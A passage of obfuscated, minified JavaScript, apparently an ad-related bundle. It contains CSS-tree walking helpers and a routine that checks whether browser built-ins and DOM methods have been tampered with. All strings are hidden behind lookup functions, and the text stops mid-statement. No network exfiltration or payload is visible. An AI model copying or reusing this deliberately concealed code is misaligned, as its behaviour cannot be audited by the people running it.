m[zr(0x2cb)]=null,m[zr(0x9ca)]=null,m;}[z2(0x9fc)](m){const za=z2;this[za(0x103b)](j[za(0x2c0)](m));}[z2(0xaaa)](){const zZ=z2;return null!==this[zZ(0x3aa)]?this[zZ(0x572)](this[zZ(0x3aa)]):null;}[z2(0xf66)](m){const zy=z2;this[zy(0xa6a)](j[zy(0x2c0)](m));}[z2(0x721)](){const zn=z2;return null!==this[zn(0x1b9)]?this[zn(0x572)](this[zn(0x1b9)]):null;}[z2(0x26b)](m){const zE=z2;return this[zE(0xa75)](m,this[zE(0x1b9)]);}[z2(0x429)](m){const zL=z2;return this[zL(0xa75)](m);}[z2(0xa75)](m,F){const zo=z2;return null===m[zo(0x1b9)]||(null!=F?(this[zo(0xdf5)](F[zo(0x2cb)],m[zo(0x3aa)],F,m[zo(0x1b9)]),null!==F[zo(0x2cb)]?(F[zo(0x2cb)][zo(0x9ca)]=m[zo(0x1b9)],m[zo(0x1b9)][zo(0x2cb)]=F[zo(0x2cb)]):this[zo(0x1b9)]=m[zo(0x1b9)],F[zo(0x2cb)]=m[zo(0x3aa)],m[zo(0x3aa)][zo(0x9ca)]=F):(this[zo(0xdf5)](this[zo(0x3aa)],m[zo(0x3aa)],null,m[zo(0x1b9)]),null!==this[zo(0x3aa)]?(this[zo(0x3aa)][zo(0x9ca)]=m[zo(0x1b9)],m[zo(0x1b9)][zo(0x2cb)]=this[zo(0x3aa)]):this[zo(0x1b9)]=m[zo(0x1b9)],this[zo(0x3aa)]=m[zo(0x3aa)]),m[zo(0x1b9)]=null,m[zo(0x3aa)]=null),this;}[z2(0xd2c)](m,F){const zx=z2;zx(0x1b9)in F?this[zx(0xa75)](F,m):this[zx(0x103b)](F,m),this[zx(0x572)](m);}}},0x12dd:(q,p,Y)=>{'use strict';Y(0x1aa);},0x192b:(q,p,Y)=>{'use strict';function U(j,m){const zv=a2l,F=Object[zv(0x274)](SyntaxError[zv(0xafd)]),R=new Error();return Object[zv(0x265)](F,{'name':j,'message':m,get 'stack'(){const zc=zv;return(R[zc(0x331)]||'')[zc(0xd2c)](/^(.+\n){1,3}/,j+':\x20'+m+'\x0a');}});}Y['d'](p,{'a':()=>U});},0x122e:(q,p,Y)=>{'use strict';Y(0x11ac);},0xc8c:(q,p,Y)=>{'use strict';Y['d'](p,{'MZ':()=>R,'Si':()=>F,'vs':()=>f});const U=new Map(),j=new Map(),m=0x2d,F=function(G){const zH=a2l;if(U[zH(0x6d4)](G))return U[zH(0xfa5)](G);const k=G[zH(0x74f)]();let z=U[zH(0xfa5)](k);if(void 0x0===z){const V=f(k,0x0),S=V?'':h(k,0x0);z=Object[zH(0x534)]({'basename':k[zH(0xd75)](S[zH(0xfb9)]),'name':k,'prefix':S,'vendor':S,'custom':V});}return U[zH(0x6c0)](G,z),z;},R=function(G){const zd=a2l;if(j[zd(0x6d4)](G))return j[zd(0xfa5)](G);let k=G,z=G[0x0];'/'===z?z='/'===G[0x1]?'//':'/':'_'!==z&&'*'!==z&&'$'!==z&&'#'!==z&&'+'!==z&&'&'!==z&&(z='');const V=f(k,z[zd(0xfb9)]);if(!V&&(k=k[zd(0x74f)](),j[zd(0x6d4)](k))){const y=j[zd(0xfa5)](k);return j[zd(0x6c0)](G,y),y;}const S=V?'':h(k,z[zd(0xfb9)]),A=k[zd(0xd75)](0x0,z[zd(0xfb9)]+S[zd(0xfb9)]),Z=Object[zd(0x534)]({'basename':k[zd(0xd75)](A[zd(0xfb9)]),'name':k[zd(0xd75)](z[zd(0xfb9)]),'hack':z,'vendor':S,'prefix':A,'custom':V});return j[zd(0x6c0)](G,Z),Z;};function f(G,k){const zB=a2l;return k=k||0x0,G[zB(0xfb9)]-k>=0x2&&G[zB(0x670)](k)===m&&G[zB(0x670)](k+0x1)===m;}function h(G,k){const zM=a2l;if(k=k||0x0,G[zM(0xfb9)]-k>=0x3&&G[zM(0x670)](k)===m&&G[zM(0x670)](k+0x1)!==m){const z=G[zM(0x9b0)]('-',k+0x2);if(-0x1!==z)return G[zM(0x50e)](k,z+0x1);}return'';}},0x18bf:(q,p,Y)=>{'use strict';Y['d'](p,{'D':()=>R,'l':()=>f});var U=Y(0x11ac);const j=0x5c,m=0x22,F=0x27;function R(h){const zK=a2l,G=h[zK(0xfb9)],k=h[zK(0x670)](0x0),z=k===m||k===F?0x1:0x0,V=0x1===z&&G>0x1&&h[zK(0x670)](G-0x1)===k?G-0x2:G-0x1;let S='';for(let A=z;A<=V;A++){let Z=h[zK(0x670)](A);if(Z===j){if(A===V){A!==G-0x1&&(S=h[zK(0xd75)](A+0x1));break;}if(Z=h[zK(0x670)](++A),(0x0,U['Mi'])(j,Z)){const y=A-0x1,E=(0x0,U['KJ'])(h,y);A=E-0x1,S+=(0x0,U['sR'])(h[zK(0x50e)](y+0x1,E));}else 0xd===Z&&0xa===h[zK(0x670)](A+0x1)&&A++;}else S+=h[A];}return S;}function f(h,G){const zD=a2l,k=G?'\x27':'\x22',z=G?F:m;let V='',S=!0x1;for(let A=0x0;A<h[zD(0xfb9)];A++){const Z=h[zD(0x670)](A);0x0!==Z?Z<=0x1f||0x7f===Z?(V+='\x5c'+Z[zD(0xaa7)](0x10),S=!0x0):Z===z||Z===j?(V+='\x5c'+h[zD(0x99e)](A),S=!0x1):(S&&((0x0,U['tB'])(Z)||(0x0,U['i0'])(Z))&&(V+='\x20'),V+=h[zD(0x99e)](A),S=!0x1):V+='�';}return k+V+k;}},0x15b1:(q,p,Y)=>{'use strict';Y['d'](p,{'D':()=>G,'l':()=>k});var U=Y(0x11ac);const j=0x20,m=0x5c,F=0x22,R=0x27,f=0x28,h=0x29;function G(z){const zt=a2l,V=z[zt(0xfb9)];let S=0x4,A=z[zt(0x670)](V-0x1)===h?V-0x2:V-0x1,Z='';for(;S<A&&(0x0,U['i0'])(z[zt(0x670)](S));)S++;for(;S<A&&(0x0,U['i0'])(z[zt(0x670)](A));)A--;for(let y=S;y<=A;y++){let E=z[zt(0x670)](y);if(E===m){if(y===A){y!==V-0x1&&(Z=z[zt(0xd75)](y+0x1));break;}if(E=z[zt(0x670)](++y),(0x0,U['Mi'])(m,E)){const L=y-0x1,x=(0x0,U['KJ'])(z,L);y=x-0x1,Z+=(0x0,U['sR'])(z[zt(0x50e)](L+0x1,x));}else 0xd===E&&0xa===z[zt(0x670)](y+0x1)&&y++;}else Z+=z[y];}return Z;}function k(z){const zs=a2l;let V='',S=!0x1;for(let A=0x0;A<z[zs(0xfb9)];A++){const Z=z[zs(0x670)](A);0x0!==Z?Z<=0x1f||0x7f===Z?(V+='\x5c'+Z[zs(0xaa7)](0x10),S=!0x0):Z===j||Z===m||Z===F||Z===R||Z===f||Z===h?(V+='\x5c'+z[zs(0x99e)](A),S=!0x1):(S&&(0x0,U['tB'])(Z)&&(V+='\x20'),V+=z[zs(0x99e)](A),S=!0x1):V+='�';}return zs(0x1cd)+V+')';}},0x2495:(q,p,Y)=>{'use strict';const zJ=a2l;Y['d'](p,{'j':()=>G});const {hasOwnProperty:U}=Object[zJ(0xafd)],j=function(){};function m(k){const zi=zJ;return zi(0xd58)==typeof k?k:j;}function F(k,z){return function(V,S,A){const zN=a2l;V[zN(0x7ab)]===z&&k[zN(0xd49)](this,V,S,A);};}function R(k,z){const zO=zJ,V=z[zO(0x29d)],S=[];for(const A in V){if(!0x1===U[zO(0xd49)](V,A))continue;let Z=V[A];const y={'name':A,'type':!0x1,'nullable':!0x1};Array[zO(0xf3e)](Z)||(Z=[Z]);for(const E of Z)null===E?y[zO(0x309)]=!0x0:zO(0x89b)==typeof E?y[zO(0x7ab)]=zO(0x27c):Array[zO(0xf3e)](E)&&(y[zO(0x7ab)]=zO(0xaa1));y[zO(0x7ab)]&&S[zO(0x9fc)](y);}return S[zO(0xfb9)]?{'context':z[zO(0x291)],'fields':S}:null;}function f(k,z){const zu=zJ,V=k[zu(0x7c3)][zu(0x6d3)](),S=k[zu(0x7d6)],A=zu(0x89b)==typeof S;return z&&V[zu(0x1fd)](),function(Z,y,E,L){const zP=zu;let x;A&&(x=y[S],y[S]=Z);for(const v of V){const H=Z[v[zP(0xd57)]];if(!v[zP(0x309)]||H){if(zP(0xaa1)===v[zP(0x7ab)]){if(z?H[zP(0x977)](L,!0x1):H[zP(0x2c2)](L,!0x1))return!0x0;}else{if(E(H))return!0x0;}}}A&&(y[S]=x);};}function h({StyleSheet:k,Atrule:z,Rule:V,Block:S,DeclarationList:A}){return{'Atrule':{'StyleSheet':k,'Atrule':z,'Rule':V,'Block':S},'Rule':{'StyleSheet':k,'Atrule':z,'Rule':V,'Block':S},'Declaration':{'StyleSheet':k,'Atrule':z,'Rule':V,'Block':S,'DeclarationList':A}};}function G(k){const zW=zJ,z=function(x){const zb=a2l,v={};for(const H in x[zb(0x27c)])if(U[zb(0xd49)](x[zb(0x27c)],H)){const B=x[zb(0x27c)][H];if(!B[zb(0x29d)])throw new Error(zb(0xd3d)+H+zb(0x6d7));v[H]=R(0x0,B);}return v;}(k),V={},S={},A=Symbol(zW(0x51f)),Z=Symbol(zW(0x359));for(const x in z)U[zW(0xd49)](z,x)&&null!==z[x]&&(V[x]=f(z[x],!0x1),S[x]=f(z[x],!0x0));const y=h(V),E=h(S),L=function(v,H){const zQ=zW;function B(O,P,b){const zT=a2l,W=M[zT(0xd49)](N,O,P,b);return W===A||W!==Z&&(!(!D[zT(0xfb6)](O[zT(0x7ab)])||!D[O[zT(0x7ab)]](O,N,B,J))||K[zT(0xd49)](N,O,P,b)===A);}let M=j,K=j,D=V,J=(O,P,b,W)=>O||B(P,b,W);const N={'break':A,'skip':Z,'root':v,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(zQ(0xd58)==typeof H)M=H;else{if(H&&(M=m(H[zQ(0xf00)]),K=m(H[zQ(0xf6a)]),H[zQ(0x1fd)]&&(D=S),H[zQ(0xe0b)])){if(y[zQ(0xfb6)](H[zQ(0xe0b)]))D=H[zQ(0x1fd)]?E[H[zQ(0xe0b)]]:y[H[zQ(0xe0b)]];else{if(!z[zQ(0xfb6)](H[zQ(0xe0b)]))throw new Error(zQ(0xf17)+H[zQ(0xe0b)]+zQ(0x2b9)+Object[zQ(0x672)](z)[zQ(0x5d9)]()[zQ(0xb79)](',\x20')+')');}M=F(M,H[zQ(0xe0b)]),K=F(K,H[zQ(0xe0b)]);}}if(M===j&&K===j)throw new Error(zQ(0x60e));B(v);};return L[zW(0xd2a)]=A,L[zW(0x1081)]=Z,L[zW(0xa27)]=function(v,H){let B=null;return L(v,function(M,K,D){const zg=a2l;if(H[zg(0xd49)](this,M,K,D))return B=M,A;}),B;},L[zW(0x5ff)]=function(v,H){let B=null;return L(v,{'reverse':!0x0,'enter'(M,K,D){const zC=a2l;if(H[zC(0xd49)](this,M,K,D))return B=M,A;}}),B;},L[zW(0xe6e)]=function(v,H){const B=[];return L(v,function(M,K,D){const V0=a2l;H[V0(0xd49)](this,M,K,D)&&B[V0(0x9fc)](M);}),B;},L;}}},l={};function I(q){const V1=a2l;var p=l[q];if(void 0x0!==p)return p[V1(0xe1a)];var Y=l[q]={'exports':{}};return w[q](Y,Y[V1(0xe1a)],I),Y[V1(0xe1a)];}I['d']=(q,p)=>{const V2=a2l;for(var Y in p)I['o'](p,Y)&&!I['o'](q,Y)&&Object[V2(0xbaf)](q,Y,{'enumerable':!0x0,'get':p[Y]});},I['g']=(function(){const V3=a2l;if(V3(0xa8c)==typeof globalThis)return globalThis;try{return this||new Function(V3(0xc93))();}catch(q){if(V3(0xa8c)==typeof window)return window;}}()),I['o']=(q,p)=>Object[V4(0xafd)][V4(0xfb6)][V4(0xd49)](q,p),I['r']=q=>{const V5=V4;V5(0x9ef)!=typeof Symbol&&Symbol[V5(0x466)]&&Object[V5(0xbaf)](q,Symbol[V5(0x466)],{'value':V5(0x7a3)}),Object[V5(0xbaf)](q,V5(0xac5),{'value':!0x0});};var X={};((()=>{'use strict';const Vw=V4;var w0=I(0x2197),w1=I(0x1e87),w2=I(0x13a3),w3=I(0x81),w4=I(0x1fa9),w5=I(0x12e6),w6=I(0x1b6c),w7=I(0x2126),w8=I(0x6),w9=I(0x469);const ww=()=>(0x0,w8['c'])(async X0=>{const V6=a2l;for(document[V6(0x6a2)]&&X0();!document[V6(0x6a2)];)await(0x0,w9['y'])(0x64);X0();});var wl=I(0x739);const wI=(X0,X1)=>{const V7=a2l;if(V7(0x89b)!=typeof X0||V7(0x89b)!=typeof X1)return!0x1;const X2=X0[V7(0xfb9)],X3=X1[V7(0xfb9)];if(0x0===X2&&0x0===X3)return!0x0;if(0x0===X2)return!0x1;if(0x0===X3)return!0x0;if(X2<X3)return!0x1;let X4=!0x0;for(let X5=0x0;X5<=X3;X5++)if(X0[X2-X5]!==X1[X3-X5]){X4=!0x1;break;}return X4;},wX=(X0,X1)=>{const V8=a2l;if(V8(0x89b)!=typeof X0||V8(0x89b)!=typeof X1)return!0x1;const X2=X0[V8(0xfb9)],X3=X1[V8(0xfb9)];if(0x0===X2&&0x0===X3)return!0x0;if(0x0===X2)return!0x1;if(0x0===X3)return!0x0;if(X2<X3)return!0x1;for(let X4=0x0;X4<X0[V8(0xfb9)];X4++)if(X0[X4]===X1[0x0]){let X5=!0x0;for(let X6=0x1;X6<X1[V8(0xfb9)];X6++)if(!X0[X4+X6]||X0[X4+X6]!==X1[X6]){X5=!0x1;break;}if(X5)return!0x0;}return!0x1;},wq=(X0,X1)=>{const V9=a2l;if(V9(0x89b)!=typeof X0||V9(0x89b)!=typeof X1)return-0x1;const X2=X0[V9(0xfb9)],X3=X1[V9(0xfb9)];if(0x0===X2&&0x0===X3)return-0x1;if(0x0===X2)return-0x1;if(0x0===X3)return-0x1;if(X2<X3)return-0x1;for(let X4=0x0;X4<X0[V9(0xfb9)];X4++)if(X0[X4]===X1[0x0]){let X5=!0x0;for(let X6=0x1;X6<X1[V9(0xfb9)];X6++)if(!X0[X4+X6]||X0[X4+X6]!==X1[X6]){X5=!0x1;break;}if(X5)return X4;}return-0x1;},wp=[[Vw(0xa03)],[Vw(0x4b0)],[Vw(0xdf3),Vw(0x580)],[Vw(0xdf3),Vw(0xf3e)],[Vw(0xdf3),Vw(0xafd),Vw(0xf9c)],[Vw(0xdf3),Vw(0xafd),Vw(0xa27)],[Vw(0xdf3),Vw(0xafd),Vw(0xfd0)],[Vw(0xdf3),Vw(0xafd),Vw(0x2be)],[Vw(0xdf3),Vw(0xafd),Vw(0x45b)],[Vw(0xdf3),Vw(0xafd),Vw(0x3fd)],[Vw(0xdf3),Vw(0xafd),Vw(0xf87)],[Vw(0xdf3),Vw(0xafd),Vw(0xb79)],[Vw(0xdf3),Vw(0xafd),Vw(0xf2d)],[Vw(0xdf3),Vw(0xafd),Vw(0x9fc)],[Vw(0xdf3),Vw(0xafd),Vw(0x2c2)],[Vw(0xdf3),Vw(0xafd),Vw(0x1fd)],[Vw(0xdf3),Vw(0xafd),Vw(0x721)],[Vw(0xdf3),Vw(0xafd),Vw(0x6a8)],[Vw(0x65d)],[Vw(0x29e)],[Vw(0x865)],[Vw(0xdad)],[Vw(0x984)],[Vw(0x323)],[Vw(0xbba),Vw(0xafd),Vw(0x8a2)],[Vw(0xbba),Vw(0xafd),Vw(0xbd2)],[Vw(0xbba),Vw(0xafd),Vw(0xce0)],[Vw(0xba1),Vw(0xafd),Vw(0x25b)],[Vw(0x23a),Vw(0xf6d)],[Vw(0x23a),Vw(0xafd),Vw(0xffe)],[Vw(0x515)],[Vw(0x787)],[Vw(0x10b7)],[Vw(0x1089),Vw(0x106b)],[Vw(0x1089),Vw(0x6a2)],[Vw(0x1089),Vw(0xbbf)],[Vw(0x1089),Vw(0x893)],[Vw(0x1089),Vw(0x205)],[Vw(0x1089),Vw(0x353)],[Vw(0x1089),Vw(0x382)],[Vw(0x1089),Vw(0xefe)],[Vw(0x1089),Vw(0x656)],[Vw(0x1089),Vw(0x859)],[Vw(0x1089),Vw(0x201)],[Vw(0x1089),Vw(0x95d)],[Vw(0x1089),Vw(0x1b9),Vw(0xfea)],[Vw(0x1089),Vw(0x1b9),Vw(0xa2b)],[Vw(0x1089),Vw(0x489)],[Vw(0x1089),Vw(0xc46)],[Vw(0x1089),Vw(0xdb4)],[Vw(0x1089),Vw(0xc0a)],[Vw(0x1089),Vw(0x43f)],[Vw(0x1089),Vw(0x216)],[Vw(0x1089),Vw(0xd31)],[Vw(0x1089),Vw(0xe43)],[Vw(0x4c5),Vw(0xafd),Vw(0x859)],[Vw(0x4c5),Vw(0xafd),Vw(0xdb4)],[Vw(0x4c5),Vw(0xafd),Vw(0xc0a)],[Vw(0x10c8),Vw(0xafd),Vw(0x7bc)],[Vw(0xee8),Vw(0xafd),Vw(0xbc4)],[Vw(0xee8),Vw(0xafd),Vw(0x893)],[Vw(0xee8),Vw(0xafd),Vw(0x572)],[Vw(0x778),Vw(0xafd),Vw(0x109a)],[Vw(0x778),Vw(0xafd),Vw(0x568)],[Vw(0x778),Vw(0xafd),Vw(0x6be)],[Vw(0x778),Vw(0xafd),Vw(0xf7b)],[Vw(0x778),Vw(0xafd),Vw(0x66f)],[Vw(0x778),Vw(0xafd),Vw(0x876)],[Vw(0x778),Vw(0xafd),Vw(0x572)],[Vw(0x778),Vw(0xafd),Vw(0xbbe)],[Vw(0x778),Vw(0xafd),Vw(0xef3)],[Vw(0x778),Vw(0xafd),Vw(0x666)],[Vw(0x778),Vw(0xafd),Vw(0x334)],[Vw(0x907)],[Vw(0x7e0)],[Vw(0x7f4),Vw(0xafd),Vw(0xde0)],[Vw(0x689)],[Vw(0xf04),Vw(0xafd),Vw(0x22e)],[Vw(0xf04),Vw(0xafd),Vw(0x48a)],[Vw(0xb67),Vw(0xafd),Vw(0xa03)],[Vw(0xb67),Vw(0xafd),Vw(0xb21)],[Vw(0x305)],[Vw(0xfb4)],[Vw(0x23e)],[Vw(0x1c3),Vw(0xafd),Vw(0xad4)],[Vw(0x1c3),Vw(0xafd),Vw(0xd49)],[Vw(0xcca)],[Vw(0xa48),Vw(0xafd),Vw(0xfa5)],[Vw(0x2a9)],[Vw(0x458)],[Vw(0xdc7)],[Vw(0x3f2)],[Vw(0xc20)],[Vw(0xb3a)],[Vw(0xd7a)],[Vw(0x25d)],[Vw(0x10be)],[Vw(0x4fc)],[Vw(0xad2)],[Vw(0xfee)],[Vw(0x335)],[Vw(0x48b),Vw(0xea2)],[Vw(0x48b),Vw(0x752)],[Vw(0xe0c),Vw(0xafd),Vw(0x3fd)],[Vw(0xe0c),Vw(0xafd),Vw(0xfa5)],[Vw(0xe0c),Vw(0xafd),Vw(0x6c0)],[Vw(0xfd8),Vw(0x812)],[Vw(0xfd8),Vw(0x332)],[Vw(0xfd8),Vw(0xd60)],[Vw(0xfd8),Vw(0x50f)],[Vw(0xfd8),Vw(0x5b5)],[Vw(0x249)],[Vw(0x38d),Vw(0xafd),Vw(0xd53)],[Vw(0xa52),Vw(0xfa6)],[Vw(0xa52),Vw(0x61d)],[Vw(0xa52),Vw(0x102c)],[Vw(0x4b2),Vw(0xafd),Vw(0xfea)],[Vw(0x4b2),Vw(0xafd),Vw(0x528)],[Vw(0x4b2),Vw(0xafd),Vw(0x62d)],[Vw(0xbed),Vw(0xafd),Vw(0x3fd)],[Vw(0x1e3),Vw(0xa6b)],[Vw(0xaf4),Vw(0xd76)],[Vw(0xaf4),Vw(0x5fa)],[Vw(0xaf4),Vw(0x225)],[Vw(0xaf4),Vw(0x672)],[Vw(0xaf4),Vw(0xafd),Vw(0xaa7)],[Vw(0xc46)],[Vw(0x8c5)],[Vw(0x10b4)],[Vw(0xa3f)],[Vw(0x346)],[Vw(0xa6b)],[Vw(0x6e5),Vw(0x90c)],[Vw(0xd53)],[Vw(0xc30),Vw(0x769)],[Vw(0xc30),Vw(0xafd),Vw(0x2ef)],[Vw(0xc30),Vw(0xafd),Vw(0x61b)],[Vw(0xc30),Vw(0xafd),Vw(0x5c8)],[Vw(0xc30),Vw(0x285)],[Vw(0xc30),Vw(0xf77)],[Vw(0xc30),Vw(0x745)],[Vw(0xa2c),Vw(0xafd),Vw(0xd41)],[Vw(0xa2c),Vw(0xafd),Vw(0xf48)],[Vw(0xb21)],[Vw(0x990)],[Vw(0x315)],[Vw(0xc9d),Vw(0xafd),Vw(0xa9b)],[Vw(0xc9d),Vw(0xafd),Vw(0x648)],[Vw(0x1035)],[Vw(0xf1d)],[Vw(0x519)],[Vw(0x754)],[Vw(0x1078)],[Vw(0xbbb),Vw(0x7d8)],[Vw(0xbbb),Vw(0xafd),Vw(0x670)],[Vw(0xbbb),Vw(0xafd),Vw(0x58a)],[Vw(0xbbb),Vw(0xafd),Vw(0x21f)],[Vw(0xbbb),Vw(0xafd),Vw(0xf87)],[Vw(0xbbb),Vw(0xafd),Vw(0x9b0)],[Vw(0xbbb),Vw(0xafd),Vw(0x38a)],[Vw(0xbbb),Vw(0xafd),Vw(0x599)],[Vw(0xbbb),Vw(0xafd),Vw(0xd2c)],[Vw(0xbbb),Vw(0xafd),Vw(0x6d3)],[Vw(0xbbb),Vw(0xafd),Vw(0x915)],[Vw(0xbbb),Vw(0xafd),Vw(0x19f)],[Vw(0xbbb),Vw(0xafd),Vw(0x74f)],[Vw(0xbbb),Vw(0xafd),Vw(0x20d)],[Vw(0x2ae)],[Vw(0x216),Vw(0x363)],[Vw(0x216),Vw(0xd11)],[Vw(0x717),Vw(0xafd),Vw(0xc94)],[Vw(0x717),Vw(0xafd),Vw(0xfa5)],[Vw(0x717),Vw(0xafd),Vw(0x6c0)],[Vw(0x1f6),Vw(0xafd),Vw(0xc46)],[Vw(0x1f6),Vw(0xafd),Vw(0x371)]];function wY(){const Vl=Vw;let X0=arguments[Vl(0xfb9)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;wj(X0,arguments[Vl(0xfb9)]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1]);}let wU='';const wj=function(){const VI=Vw;let X0=arguments[VI(0xfb9)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window,X1=arguments[VI(0xfb9)]>0x1?arguments[0x1]:void 0x0;{function X6(X7){try{let X8=X0;for(const X9 of X7)X8=X8[X9];}catch(Xw){return!0x0;}return!0x1;}wU=VI(0x5c4);for(const X7 of wp)if(X6(X7)){let X8=VI(0x959);for(const X9 of X7)X8+='.'+X9;wm(X8);}}wU=VI(0x3f7),VI(0xd58)!=typeof X0[VI(0x23a)][VI(0xf6d)]&&wm(VI(0xcdd)),VI(0xc70)!=typeof X0[VI(0x23a)][VI(0xf6d)]()&&wm(VI(0xee6));{wU=VI(0x552);const Xw=new X0[(VI(0x1f6))](),Xl=()=>{};Xw[VI(0x27f)]=Xl,Xw[VI(0x27f)]!==Xl&&wm(VI(0x322));}{wU=VI(0x6b7);const XI=X0[VI(0x1089)][VI(0x353)](VI(0xcf6))[VI(0x19d)];XI[VI(0xce0)](VI(0x91e),VI(0x4ef)),VI(0x4ef)!==XI[VI(0x8a2)](VI(0x91e))&&wm(VI(0x1ce)),XI[VI(0xbd2)](VI(0x91e)),XI[VI(0x8a2)](VI(0x91e))&&wm(VI(0xb66));}const X2=X0[VI(0x1089)][VI(0x353)](VI(0xcf6)),X3=X0[VI(0x1089)][VI(0x353)](VI(0xd6b));X3[VI(0xbce)]=VI(0xb68);const X4=X0[VI(0x1089)][VI(0x353)](VI(0x9df)),X5=X0[VI(0x1089)][VI(0x353)](VI(0xe95));{wU=VI(0x7ed),X2&&X3&&X4&&X5&&X0[VI(0x1089)][VI(0x353)](VI(0xb61))||wm(),wU=VI(0xa3d),(X0[VI(0x335)](document[VI(0xf9e)][VI(0xdbd)])||X0[VI(0x335)](document[VI(0xf9e)][VI(0x341)]))&&wm(),wU=VI(0x1d9),[X2,X3,X4,X5][VI(0x3fd)](Xq=>{const VX=VI;X0[VX(0x1089)][VX(0x1b9)][VX(0xfea)](Xq);let Xp=!0x1;X0[VX(0x1089)][VX(0x1b9)][VX(0xea0)][VX(0x3fd)](XY=>{XY===Xq&&(Xp=!0x0);}),Xp||wm(VX(0xea0)),X0[VX(0x1089)][VX(0x1b9)][VX(0xa2b)](Xq);}),wU=VI(0xc90);const XX=w4['A'][VI(0xed8)]();X2['id']=XX,X2[VI(0x95e)][VI(0xbc4)](XX),X0[VI(0x1089)][VI(0x1b9)][VI(0xfea)](X2),X2!==X0[VI(0x1089)][VI(0x859)](XX)&&wm(VI(0xe1e)),X2!==X0[VI(0x1089)][VI(0x201)](XX)[0x0]&&wm(VI(0x6c3)),X2!==X0[VI(0x1089)][VI(0xdb4)]('#'[VI(0x58a)](XX))&&wm(VI(0x6ac)),X2!==X0[VI(0x1089)][VI(0xc0a)]('#'[VI(0x58a)](XX))[0x0]&&wm(VI(0xe1b)),X2[VI(0x95e)][VI(0x893)](XX)||wm(VI(0xba9)),X2[VI(0x95e)][VI(0x572)](XX),X2[VI(0x95e)][VI(0x893)](XX)&&wm(VI(0x98d)),wU=VI(0xb24),X0[VI(0x1089)][VI(0x1b9)][VI(0xfea)](X4),X4[VI(0xef3)](VI(0x3cb),VI(0x7e1)),X4[VI(0xef3)](VI(0x7ab),VI(0xb5c)),0x0===X0[VI(0x1089)][VI(0x1b9)][VI(0x95d)](VI(0x9df))[VI(0xfb9)]&&wm(VI(0x7cd));try{X2[VI(0x572)](),X4[VI(0x572)]();}catch(Xq){wm(VI(0x30c));}X0[VI(0x1089)][VI(0x1b9)][VI(0x893)](X4)&&wm(VI(0x572)),wU=VI(0x104b);try{X0[VI(0x1089)][VI(0x489)];}catch(Xp){wm(VI(0xf7d));}}{wU=VI(0x6be);const XY=X2[VI(0x6be)]();VI(0xc70)!=typeof(XY[VI(0x6fb)]+XY[VI(0x2ae)]+XY[VI(0x7da)]+XY[VI(0xa6c)]+XY[VI(0x91e)]+XY[VI(0xec8)])&&wm(VI(0x6be)),wU=VI(0x63d);const XU=X0[VI(0x1089)][VI(0x353)](VI(0xcf6));X2[VI(0xfea)](XU),XU[VI(0x63d)]!==X2&&wm(VI(0xfea)),wU=VI(0xa2b),X2[VI(0xa2b)](XU),0x0!==X2[VI(0xd71)]&&wm(VI(0xa2b)),wU=VI(0x7b6);const Xj=(Xm,XF)=>{const Vq=VI,XR=w4['A'][Vq(0xed8)]();Xm[Vq(0xef3)](XF,XR),Xm[Vq(0x109a)](XF)!==XR&&wm(Vq(0xef3)),Xm[Vq(0xbbe)](XF),Xm[Vq(0x109a)](XF)&&wm(Vq(0xbbe));};[X2,X3,X5][VI(0x3fd)](Xm=>{const Vp=VI;Xj(Xm,Vp(0x280)),Xj(Xm,Vp(0x42f));}),wU=VI(0x8ad),VI(0xcf6)!==X2[VI(0xc62)][VI(0x74f)]()&&wm(VI(0xcf6)),VI(0xd6b)!==X3[VI(0xc62)][VI(0x74f)]()&&wm(VI(0xd6b)),VI(0xe95)!==X5[VI(0xc62)][VI(0x74f)]()&&wm(VI(0xe95));}if(wU=VI(0x959),X1&&X0[VI(0x2ae)]!==X0){const Xm=X0[VI(0x23e)];Xm&&Array[VI(0x580)](X0[VI(0xa3f)][VI(0x1089)][VI(0xc0a)](VI(0x620)))[VI(0xf87)](Xm)||wm(VI(0x23e));try{Xm[VI(0x5b0)]!==X0&&wm(VI(0x2e5));}catch(XF){wm(VI(0xf4d));}try{const XR=w4['A'][VI(0xed8)]();X0[VI(0xaea)]={},X0[VI(0xaea)][VI(0xe8a)]=()=>XR,X0[VI(0xaea)][VI(0xe8a)]()!==XR&&wm(VI(0x635));}catch(Xf){wm(VI(0x3c9));}}{wU=VI(0x10cb);const Xh={'inventory_name':w4['A'][VI(0xed8)](),'inventories_key':w4['A'][VI(0xed8)]()},XG=VI(0x974)[VI(0x58a)](Xh[VI(0x9ea)],VI(0xd55))[VI(0x58a)](Xh[VI(0x330)],VI(0x52b)),Xk={'apply-ratio':0x1};Xk[Xh[VI(0x9ea)]]=[{'id':Xh[VI(0x330)],'width':0xa0,'height':0x258,'position':{'selector':VI(0xe59),'position-rule':VI(0xbc5),'insert-rule':[]},'original-ads':[{'selector':VI(0x55c)}],'attributes':[]}],wF(X0[VI(0x48b)][VI(0xea2)](XG),Xk,X0)||wm(VI(0x324));const Xz=VI(0xe02),XV={'type':VI(0xcba),'marshalled':VI(0x59a)};wF(X0[VI(0x48b)][VI(0xea2)](Xz),XV,X0)||wm(VI(0x574)),wU=VI(0x5b1);let XS=!0x1;for(let Xx=0x0;Xx<0x64;Xx++)if(X0[VI(0xfd8)][VI(0x5b5)]()!=X0[VI(0xfd8)][VI(0x5b5)]()){XS=!0x0;break;}XS||wm(),wU=VI(0xaa6);const XA={},Xr=w4['A'][VI(0xed8)](),Xa=w4['A'][VI(0xed8)]();XA[Xr]=Xa,X0[VI(0xaf4)][VI(0x672)](XA)[0x0]===Xr&&XA[Xr]===Xa||wm(),wU=VI(0x75f);const XZ=new X0[(VI(0xa2c))](VI(0x527));XZ[VI(0xf48)](VI(0xcf2))&&!XZ[VI(0xf48)](VI(0x250))||wm(),wU=VI(0x5bb);const Xy=VI(0x89b);Xy[VI(0x19f)](VI(0x4d0))||wm(VI(0x19f)),Xy[VI(0xf87)](VI(0x2fd))||wm(VI(0xf87)),Xy[VI(0x21f)](VI(0x2c6))||wm(VI(0x21f)),'st'!==Xy[VI(0x915)]('r')[0x0]&&wm(VI(0x915)),'s'!==Xy[VI(0x99e)](0x0)&&wm(VI(0x99e)),0x73!==Xy[VI(0x670)](0x0)&&wm(VI(0x670)),VI(0x10b5)!==Xy[VI(0xd2c)](/tr/g,'p')&&wm(VI(0xd2c));let 